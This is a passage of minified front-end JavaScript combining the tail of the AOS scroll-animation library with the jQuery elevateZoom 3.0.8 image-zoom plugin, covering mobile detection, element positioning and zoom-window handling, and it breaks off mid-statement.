e.hasAttribute&&e.hasAttribute("data-aos")}).length;o&&a()})}Object.defineProperty(t,"__esModule",{value:!0});var i=window.document,r=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,a=function(){};t.default=n},function(e,t){"use strict";function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(){return navigator.userAgent||navigator.vendor||window.opera||""}Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,a=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,u=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,c=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,f=function(){function e(){n(this,e)}return i(e,[{key:"phone",value:function(){var e=o();return!(!r.test(e)&&!a.test(e.substr(0,4)))}},{key:"mobile",value:function(){var e=o();return!(!u.test(e)&&!c.test(e.substr(0,4)))}},{key:"tablet",value:function(){return this.mobile()&&!this.phone()}}]),e}();t.default=new f},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e,t,n){var o=e.node.getAttribute("data-aos-once");t>e.position?e.node.classList.add("aos-animate"):"undefined"!=typeof o&&("false"===o||!n&&"true"!==o)&&e.node.classList.remove("aos-animate")},o=function(e,t){var o=window.pageYOffset,i=window.innerHeight;e.forEach(function(e,r){n(e,i+o,t)})};t.default=o},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(12),r=o(i),a=function(e,t){return e.forEach(function(e,n){e.node.classList.add("aos-init"),e.position=(0,r.default)(e.node,t.offset)}),e};t.default=a},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(13),r=o(i),a=function(e,t){var n=0,o=0,i=window.innerHeight,a={offset:e.getAttribute("data-aos-offset"),anchor:e.getAttribute("data-aos-anchor"),anchorPlacement:e.getAttribute("data-aos-anchor-placement")};switch(a.offset&&!isNaN(a.offset)&&(o=parseInt(a.offset)),a.anchor&&document.querySelectorAll(a.anchor)&&(e=document.querySelectorAll(a.anchor)[0]),n=(0,r.default)(e).top,a.anchorPlacement){case"top-bottom":break;case"center-bottom":n+=e.offsetHeight/2;break;case"bottom-bottom":n+=e.offsetHeight;break;case"top-center":n+=i/2;break;case"bottom-center":n+=i/2+e.offsetHeight;break;case"center-center":n+=i/2+e.offsetHeight/2;break;case"top-top":n+=i;break;case"bottom-top":n+=e.offsetHeight+i;break;case"center-top":n+=e.offsetHeight/2+i}return a.anchorPlacement||a.offset||isNaN(t)||(o=t),n+o};t.default=a},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){for(var t=0,n=0;e&&!isNaN(e.offsetLeft)&&!isNaN(e.offsetTop);)t+=e.offsetLeft-("BODY"!=e.tagName?e.scrollLeft:0),n+=e.offsetTop-("BODY"!=e.tagName?e.scrollTop:0),e=e.offsetParent;return{top:n,left:t}};t.default=n},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){return e=e||document.querySelectorAll("[data-aos]"),Array.prototype.map.call(e,function(e){return{node:e}})};t.default=n}])});/* jQuery elevateZoom 3.0.8 - Demo's and documentation: - www.elevateweb.co.uk/image-zoom - Copyright (c) 2013 Andrew Eades - www.elevateweb.co.uk - Dual licensed under the LGPL licenses. - http://en.wikipedia.org/wiki/MIT_License - http://en.wikipedia.org/wiki/GNU_General_Public_License */
"function"!==typeof Object.create&&(Object.create=function(d){function h(){}h.prototype=d;return new h});
(function(d,h,l,m){var k={init:function(b,a){var c=this;c.elem=a;c.$elem=d(a);c.imageSrc=c.$elem.data("zoom-image")?c.$elem.data("zoom-image"):c.$elem.attr("src");c.options=d.extend({},d.fn.elevateZoom.options,b);c.options.tint&&(c.options.lensColour="none",c.options.lensOpacity="1");"inner"==c.options.zoomType&&(c.options.showLens=!1);c.$elem.parent().removeAttr("title").removeAttr("alt");c.zoomImage=c.imageSrc;c.refresh(1);d("#"+c.options.gallery+" a").click(function(a){c.options.galleryActiveClass&&
(d("#"+c.options.gallery+" a").removeClass(c.options.galleryActiveClass),d(this).addClass(c.options.galleryActiveClass));a.preventDefault();d(this).data("zoom-image")?c.zoomImagePre=d(this).data("zoom-image"):c.zoomImagePre=d(this).data("image");c.swaptheimage(d(this).data("image"),c.zoomImagePre);return!1})},refresh:function(b){var a=this;setTimeout(function(){a.fetch(a.imageSrc)},b||a.options.refresh)},fetch:function(b){var a=this,c=new Image;c.onload=function(){a.largeWidth=c.width;a.largeHeight=
c.height;a.startZoom();a.currentImage=a.imageSrc;a.options.onZoomedImageLoaded(a.$elem)};c.src=b},startZoom:function(){var b=this;b.nzWidth=b.$elem.width();b.nzHeight=b.$elem.height();b.isWindowActive=!1;b.isLensActive=!1;b.isTintActive=!1;b.overWindow=!1;b.options.imageCrossfade&&(b.zoomWrap=b.$elem.wrap('<div style="height:'+b.nzHeight+"px;width:"+b.nzWidth+'px;" class="zoomWrapper" />'),b.$elem.css("position","absolute"));b.zoomLock=1;b.scrollingLock=!1;b.changeBgSize=!1;b.currentZoomLevel=b.options.zoomLevel;
b.nzOffset=b.$elem.offset();b.widthRatio=b.largeWidth/b.currentZoomLevel/b.nzWidth;b.heightRatio=b.largeHeight/b.currentZoomLevel/b.nzHeight;"window"==b.options.zoomType&&(b.zoomWindowStyle="overflow: hidden;background-position: 0px 0px;text-align:center;background-color: "+String(b.options.zoomWindowBgColour)+";width: "+String(b.options.zoomWindowWidth)+"px;height: "+String(b.options.zoomWindowHeight)+"px;float: left;background-size: "+b.largeWidth/b.currentZoomLevel+"px "+b.largeHeight/b.currentZoomLevel+
"px;display: none;z-index:100;border: "+String(b.options.borderSize)+"px solid "+b.options.borderColour+";background-repeat: no-repeat;position: absolute;");if("inner"==b.options.zoomType){var a=b.$elem.css("border-left-width");b.zoomWindowStyle="overflow: hidden;margin-left: "+String(a)+";margin-top: "+String(a)+";background-position: 0px 0px;width: "+String(b.nzWidth)+"px;height: "+String(b.nzHeight)+"px;float: left;display: none;cursor:"+b.options.cursor+";px solid "+b.options.borderColour+";background-repeat: no-repeat;position: absolute;"}"window"==
b.options.zoomType&&(lensHeight=b.nzHeight<b.options.zoomWindowWidth/b.widthRatio?b.nzHeight:String(b.options.zoomWindowHeight/b.heightRatio),lensWidth=b.largeWidth<b.options.zoomWindowWidth?b.nzWidth:b.options.zoomWindowWidth/b.widthRatio,b.lensStyle="background-position: 0px 0px;width: "+String(b.options.zoomWindowWidth/b.widthRatio)+"px;height: "+String(b.options.zoomWindowHeight/b.heightRatio)+"px;float: right;display: none;overflow: hidden;z-index: 999;opacity:"+
b.options.lensOpacity+";filter: alpha(opacity = "+100*b.options.lensOpacity+"); zoom:1;width:"+lensWidth+"px;height:"+lensHeight+"px;background-color:"+b.options.lensColour+";cursor:"+b.options.cursor+";border: "+b.options.lensBorderSize+"px solid "+b.options.lensBorderColour+";background-repeat: no-repeat;position: absolute;");b.tintStyle="display: block;position: absolute;background-color: "+b.options.tintColour+";filter:alpha(opacity=0);opacity: 0;width: "+b.nzWidth+"px;height: "+b.nzHeight+"px;";
b.lensRound="";"lens"==b.options.zoomType&&(b.lensStyle="background-position: 0px 0px;float: left;display: none;border: "+String(b.options.borderSize)+"px solid "+b.options.borderColour+";width:"+String(b.options.lensSize)+"px;height:"+String(b.options.lensSize)+"px;background-repeat: no-repeat;position: absolute;");"round"==b.options.lensShape&&(b.lensRound="border-top-left-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;border-top-right-radius: "+String(b.options.lensSize/2+b.options.borderSize)+
"px;border-bottom-left-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;border-bottom-right-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;");b.zoomContainer=d('<div class="zoomContainer" style="position:absolute;left:'+b.nzOffset.left+"px;top:"+b.nzOffset.top+"px;height:"+b.nzHeight+"px;width:"+b.nzWidth+'px;"></div>');d("body").append(b.zoomContainer);b.options.containLensZoom&&"lens"==b.options.zoomType&&b.zoomContainer.css("overflow",
"hidden");"inner"!=b.options.zoomType&&(b.zoomLens=d("<div class='zoomLens' style='"+b.lensStyle+b.lensRound+"'>&nbsp;</div>").appendTo(b.zoomContainer).click(function(){b.$elem.trigger("click")}),b.options.tint&&(b.tintContainer=d("<div/>").addClass("tintContainer"),b.zoomTint=d("<div class='zoomTint' style='"+b.tintStyle+"'></div>"),b.zoomLens.wrap(b.tintContainer),b.zoomTintcss=b.zoomLens.after(b.zoomTint),b.zoomTintImage=d('<img style="position: absolute; left: 0px; top: 0px; max-width: none; width: '+
b.nzWidth+"px; height: "+b.nzHeight+'px;" src="'+b.imageSrc+'">').appendTo(b.zoomLens).click(function(){b.$elem.trigger("click")})));isNaN(b.options.zoomWindowPosition)?b.zoomWindow=d("<div style='z-index:999;left:"+b.windowOffsetLeft+"px;top:"+b.windowOffsetTop+"px;"+b.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo("body").click(function(){b.$elem.trigger("click")}):b.zoomWindow=d("<div style='z-index:999;left:"+b.windowOffsetLeft+"px;top:"+b.windowOffsetTop+"px;"+b.zoomWindowStyle+
"' class='zoomWindow'>&nbsp;</div>").appendTo(b.zoomContainer).click(function(){b.$elem.trigger("click")});b.zoomWindowContainer=d("<div/>").addClass("zoomWindowContainer").css("width",b.options.zoomWindowWidth);b.zoomWindow.wrap(b.zoomWindowContainer);"lens"==b.options.zoomType&&b.zoomLens.css({backgroundImage:"url('"+b.imageSrc+"')"});"window"==b.options.zoomType&&b.zoomWindow.css({backgroundImage:"url('"+b.imageSrc+"')"});"inner"==b.options.zoomType&&b.zoomWindow.css({backgroundImage:"url('"+b.imageSrc+
"')"});b.$elem.bind("touchmove",function(a){a.preventDefault();b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])});b.zoomContainer.bind("touchmove",function(a){"inner"==b.options.zoomType&&b.showHideWindow("show");a.preventDefault();b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])});b.zoomContainer.bind("touchend",function(a){b.showHideWindow("hide");b.options.showLens&&b.showHideLens("hide");b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")});
b.$elem.bind("touchend",function(a){b.showHideWindow("hide");b.options.showLens&&b.showHideLens("hide");b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")});b.options.showLens&&(b.zoomLens.bind("touchmove",function(a){a.preventDefault();b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])}),b.zoomLens.bind("touchend",function(a){b.showHideWindow("hide");b.options.showLens&&b.showHideLens("hide");b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")}));
b.$elem.bind("mousemove",function(a){!1==b.overWindow&&b.setElements("show");if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});b.zoomContainer.bind("mousemove",function(a){!1==b.overWindow&&b.setElements("show");if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});"inner"!=b.options.zoomType&&b.zoomLens.bind("mousemove",function(a){if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),
b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});b.options.tint&&"inner"!=b.options.zoomType&&b.zoomTint.bind("mousemove",function(a){if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});"inner"==b.options.zoomType&&b.zoomWindow.bind("mousemove",function(a){if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});b.zoomContainer.add(b.$elem).mouseenter(function(){!1==b.overWindow&&
b.setElements("show")}).mouseleave(function(){b.scrollLock||b.setElements("hide")});"inner"!=b.options.zoomType&&b.zoomWindow.mouseenter(function(){b.overWindow=!0;b.setElements("hide")}).mouseleave(function(){b.overWindow=!1});b.minZoomLevel=b.options.minZoomLevel?b.options.minZoomLevel:2*b.options.scrollZoomIncrement;b.options.scrollZoom&&b.zoomContainer.add(b.$elem).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(a){b.scrollLock=!0;clearTimeout(d.data(this,"timer"));d.data(this,"timer",
setTimeout(function(){b.scrollLock=!1},250));var e=a.originalEvent.wheelDelta||-1*a.originalEvent.detail;a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();0<e/120?b.currentZoomLevel>=b.minZoomLevel&&b.changeZoomLevel(b.currentZoomLevel-b.options.scrollZoomIncrement):b.options.maxZoomLevel?b.currentZoomLevel<=b.options.maxZoomLevel&&b.changeZoomLevel(parseFloat(b.currentZoomLevel)+b.options.scrollZoomIncrement):b.changeZoomLevel(parseFloat(b.currentZoomLevel)+b.options.scrollZoomIncrement);
return!1})},setElements:function(b){if(!this.options.zoomEnabled)return!1;"show"==b&&this.isWindowSet&&("inner"==this.options.zoomType&&this.showHideWindow("show"),"window"==this.options.zoomType&&this.showHideWindow("show"),this.options.showLens&&this.showHideLens("show"),this.options.tint&&"inner"!=this.options.zoomType&&this.showHideTint("show"));"hide"==b&&("window"==this.options.zoomType&&this.showHideWindow("hide"),this.options.tint||this.showHideWindow("hide"),this.options.showLens&&this.showHideLens("hide"),
this.options.tint&&this.showHideTint("hide"))},setPosition:function(b){if(!this.options.zoomEnabled)return!1;this.nzHeight=this.$elem.height();this.nzWidth=this.$elem.width();this.nzOffset=this.$elem.offset();this.options.tint&&"inner"!=this.options.zoomType&&(this.zoomTint.css({top:0}),this.zoomTint.css({left:0}));this.options.responsive&&!this.options.scrollZoom&&this.options.showLens&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/
this.heightRatio),lensWidth=this.largeWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/this.widthRatio,this.widthRatio=this.largeWidth/this.nzWidth,this.heightRatio=this.largeHeight/this.nzHeight,"lens"!=this.options.zoomType&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/this.heightRatio),lensWidth=this.options.zoomWindowWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/
this.widthRatio,this.zoomLens.css("width",lensWidth),this.zoomLens.css("height",lensHeight),this.options.tint&&(this.zoomTintImage.css("width",this.nzWidth),this.zoomTintImage.css("height",this.nzHeight))),"lens"==this.options.zoomType&&this.zoomLens.css({width:String(this.options.lensSize)+"px",height:String(this.options.lensSize)+"px"}));this.zoomContainer.css({top:this.nzOffset.top});this.zoomContainer.css({left:this.nzOffset.left});this.mouseLeft=parseInt(b.pageX-this.nzOffset.left);this.mouseTop=
parseInt(b.pageY-this.nzOffset.top);"window"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.zoomLens.height()/2,this.Eboppos=this.mouseTop>this.nzHeight-this.zoomLens.height()/2-2*this.options.lensBorderSize,this.Eloppos=this.mouseLeft<0+this.zoomLens.width()/2,this.Eroppos=this.mouseLeft>this.nzWidth-this.zoomLens.width()/2-2*this.options.lensBorderSize);"inner"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.nzHeight/2/this.heightRatio,this.Eboppos=this.mouseTop>this.nzHeight-
this.nzHeight/2/this.heightRatio,this.Eloppos=this.mouseLeft<0+this.nzWidth/2/this.widthRatio,this.Eroppos=this.mouseLeft>this.nzWidth-this.nzWidth/2/this.widthRatio-2*this.options.lensBorderSize);0>=this.mouseLeft||0>this.mouseTop||this.mouseLeft>this.nzWidth||this.mouseTop>this.nzHeight?this.setElements("hide"):(this.options.showLens&&(this.lensLeftPos=String(this.mouseLeft-this.zoomLens.width()/2),this.lensTopPos=String(this.mouseTop-this.zoomLens.height()/2)),this.Etoppos&&(this.lensTopPos=0),
this.Eloppos&&(this.tintpos=this.lensLeftPos=this.windowLeftPos=0),"window"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-this.zoomLens.height()-2*this.options.lensBorderSize,0)),this.Eroppos&&(this.lensLeftPos=this.nzWidth-this.zoomLens.width()-2*this.options.lensBorderSize)),"inner"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-2*this.options.lensBorderSize,0)),this.Eroppos&&(this.lensLeftPos=this.nzWidth-this.nzWidth-2*this.options.lensBorderSize)),
"lens"==this.options.zoomType&&(this.windowLeftPos=String(-1*((b.pageX-this.nzOffset.left)*this.widthRatio-this.zoomLens.width()/2)),this.windowTopPos=String(-1*((b.pageY-this.nzOffset.top)*this.heightRatio-this.zoomLens.height()/2)),this.zoomLens.css({backgroundPosition:this.windowLeftPos+"px "+this.windowTopPos+"px"}),this.changeBgSize&&(this.nzHeight>this.nzWidth?("lens"==this.options.zoomType&&this.zoomLens.css({"background-size":this.largeWidth/this.newvalueheight+"px "+this.largeHeight/this.newvalueheight+
"px"}),this.zoomWindow.css({"background-size":this.largeWidth/this.newvalueheight+"px "+this.largeHeight/this.newvalueheight+"px"})):("lens"==this.options.zoomType&&this.zoomLens.css({"background-size":this.largeWidth/this.newvaluewidth+"px "+this.largeHeight/this.newvaluewidth+"px"}),this.zoomWindow.css({"background-size":this.largeWidth/this.newvaluewidth+"px "+this.largeHeight/this.newvaluewidth+"px"})),this.changeBgSize=!1),this.setWindowPostition(b)),this.options.tint&&"inner"!=this.options.zoomType&&
this.setTintPosition(b),"window"==this.options.zoomType&&this.setWindowPostition(b),"inner"==this.options.zoomType&&this.setWindowPostition(b),this.options.showLens&&(this.fullwidth&&"lens"!=this.options.zoomType&&(this.lensLeftPos=0),this.zoomLens.css({left:this.lensLeftPos+"px",top:this.lensTopPos+"px"})))},showHideWindow:function(b){"show"!=b||this.isWindowActive||(this.options.zoomWindowFadeIn?this.zoomWindow.stop(!0,!0,!1).fadeIn(this.options.zoomWindowFadeIn):this.zoomWindow.show(),this.isWindowActive=
!0);"hide"==b&&this.isWindowActive&&(this.options.zoomWindowFadeOut?this.zoomWindow.stop(!0,!0).fadeOut(this.options.zoomWindowFadeOut):this.zoomWindow.hide(),this.isWindowActive=!1)},showHideLens:function(b){"show"!=b||this.isLensActive||(this.options.lensFadeIn?this.zoomLens.stop(!0,!0,!1).fadeIn(this.options.lensFadeIn):this.zoomLens.show(),this.isLensActive=!0);"hide"==b&&this.isLensActive&&(this.options.lensFadeOut?this.zoomLens.stop(!0,!0).fadeOut(this.options.lensFadeOut):this.zoomLens.hide(),
this.isLensActive=!1)},showHideTint:function(b){"show"!=b||this.isTintActive||(this.options.zoomTintFadeIn?this.zoomTint.css({opacity:this.options.tintOpacity}).animate().stop(!0,!0).fadeIn("slow"):(this.zoomTint.css({opacity:this.options.tintOpacity}).animate(),this.zoomTint.show()),this.isTintActive=!0);"hide"==b&&this.isTintActive&&(this.options.zoomTintFadeOut?this.zoomTint.stop(!0,!0).fadeOut(this.options.zoomTintFadeOut):this.zoomTint.hide(),this.isTintActive=!1)},setLensPostition:function(b){},
setWindowPostition:function(b){var a=this;if(isNaN(a.options.zoomWindowPosition))a.externalContainer=d("#"+a.options.zoomWindowPosition),a.externalContainerWidth=a.externalContainer.width(),a.externalContainerHeight=a.externalContainer.height(),a.externalContainerOffset=a.externalContainer.offset(),a.windowOffsetTop=a.externalContainerOffset.top,a.windowOffsetLeft=a.externalContainerOffset.left;else switch(a.options.zoomWindowPosition){case 1:a.windowOffsetTop=a.options.zoomWindowOffety;a.windowOffsetLeft=
+a.nzWidth;break;case 2:a.options.zoomWindowHeight>a.nzHeight&&(a.windowOffsetTop=-1*(a.options.zoomWindowHeight/2-a.nzHeight/2),a.windowOffsetLeft=a.nzWidth);break;case 3:a.windowOffsetTop=a.nzHeight-a.zoomWindow.height()-2*a.options.borderSize;a.windowOffsetLeft=a.nzWidth;break;case 4:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=a.nzWidth;break;case 5:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=a.nzWidth-a.zoomWindow.width()-2*a.options.borderSize;break;case 6:a.options.zoomWindowHeight>
a.nzHeight&&(a.windowOffsetTop=a.nzHeight,a.windowOffsetLeft=-1*(a.options.zoomWindowWidth/2-a.nzWidth/2+2*a.options.borderSize));break;case 7:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=0;break;case 8:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 9:a.windowOffsetTop=a.nzHeight-a.zoomWindow.height()-2*a.options.borderSize;a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 10:a.options.zoomWindowHeight>a.nzHeight&&
(a.windowOffsetTop=-1*(a.options.zoomWindowHeight/2-a.nzHeight/2),a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize));break;case 11:a.windowOffsetTop=a.options.zoomWindowOffety;a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 12:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 13:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=
0;break;case 14:a.options.zoomWindowHeight>a.nzHeight&&(a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize),a.windowOffsetLeft=-1*(a.options.zoomWindowWidth/2-a.nzWidth/2+2*a.options.borderSize));break;case 15:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=a.nzWidth-a.zoomWindow.width()-2*a.options.borderSize;break;case 16:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=a.nzWidth;break;default:a.windowOffsetTop=
a.options.zoomWindowOffety,a.windowOffsetLeft=a.nzWidth}a.isWindowSet=!0;a.windowOffsetTop+=a.options.zoomWindowOffety;a.windowOffsetLeft+=a.options.zoomWindowOffetx;a.zoomWindow.css({top:a.windowOffsetTop});a.zoomWindow.css({left:a.windowOffsetLeft});"inner"==a.options.zoomType&&(a.zoomWindow.css({top:0}),a.zoomWindow.css({left:0}));a.windowLeftPos=String(-1*((b.pageX-a.nzOffset.left)*a.widthRatio-a.zoomWindow.width()/2));a.windowTopPos=String(-1*((b.pageY-a.nzOffset.top)*a.heightRatio-a.zoomWindow.height()/
2));a.Etoppos&&(a.windowTopPos=0);a.Eloppos&&(a.windowLeftPos=0);a.Eboppos&&(a.windowTopPos=-1*(a.largeHeight/a.currentZoomLevel-a.zoomWindow.height()));a.Eroppos&&(a.windowLeftPos=-1*(a.largeWidth/a.currentZoomLevel-a.zoomWindow.width()));a.fullheight&&(a.windowTopPos=0);a.fullwidth&&(a.windowLeftPos=0);if("window"==a.options.zoomType||"inner"==a.options.zoomType)1==a.zoomLock&&(1>=a.widthRatio&&(a.windowLeftPos=0),1>=a.heightRatio&&(a.windowTopPos=0)),a.largeHeight<a.options.zoomWindowHeight&&(a.windowTopPos=
